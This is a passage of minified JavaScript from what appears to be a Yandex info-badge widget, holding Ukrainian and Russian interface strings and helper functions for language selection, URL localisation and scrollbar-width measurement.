помилку","feedback.userText":"Будь ласка, розкажіть, що потрібно виправити","source.searchSite":"Шукати на цьому сайті...","feedback.descError":"Не заповнено опис помилки","feedback.selectError":"Не вибрано помилки","badge.mapsLink":"Открыть в Яндекс.Картах","badge.serp":"Искать в Яндексе","feedback.requestError":"Не удалось отправить запрос на сервер","thumb.showMore":"Показать больше"}},lang:"ru",setLang:function(a){this.messages[a]||(a="ru"),this.lang=a},message:function(a){return this.messages[this.lang][a]||a},localizeUrl:function(a){return a&&this.localeDomains[this.lang]?a.replace(this.baseDomain,this.localeDomains[this.lang]):a}},function(){"use strict";function a(a){return!a.classList.contains(YINFO.MARK_DONE_CLASS)}function b(){var a,b,c=document.createElement("p"),d=document.createElement("div");return c.style.width="100%",c.style.height="200px",d.style.position="absolute",d.style.top=0,d.style.left=0,d.style.visibility="hidden",d.style.width="200px",d.style.height="150px",d.style.overflow="hidden",d.appendChild(c),document.body.appendChild(d),a=c.offsetWidth,d.style.overflow="scroll",b=c.offsetWidth,a===b&&(b=d.clientWidth),document.body.removeChild(d),a-b}YINFO.parseAPIObjects=function(b,c){c=c||{},b=(Array.isArray(b)?b:[b]).filter(a),YINFO.assignOptions(c),Promise.all(b.map(YINFO.postArticle,YINFO)).then(function(a){YINFO.initBadge(),c.callback.apply(this,arguments)})},YINFO.assignOptions=function(a){"function"!=typeof a.callback&&(a.callback=function(){}),YINFO.DOMAIN_SEARCH_URL=a.domainSearch||YINFO.DOMAIN_SEARCH_URL,YINFO.CLID=a.clid||{},YINFO.CLID=a.clientKey?{15:a.clientKey,18:a.clientKey}:YINFO.CLID,a.lang&&YINFO.i18n.setLang(a.lang),YINFO.SCROLL_WIDTH=b()},"object"==typeof module&&"object"==typeof exports&&(module.exports=YINFO)}();